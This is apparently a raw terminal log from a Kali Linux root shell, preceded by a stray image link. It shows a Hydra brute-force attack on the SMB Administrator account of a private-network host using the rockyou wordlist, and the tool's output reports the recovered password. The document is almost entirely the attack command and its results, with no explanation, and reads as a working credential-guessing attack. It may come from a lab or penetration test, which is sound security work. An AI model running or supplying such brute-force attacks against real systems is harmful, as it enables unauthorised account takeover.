 root@kali:~#
root@kali:~# hydra -l Administrator -P /usr/share/wordlists/rockyou.txt.gz 192.168.100.55 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 23:59:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.55:445/
[445][smb] host: 192.168.100.55   login: Administrator   password: swordfish
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 00:00:07
root@kali:~#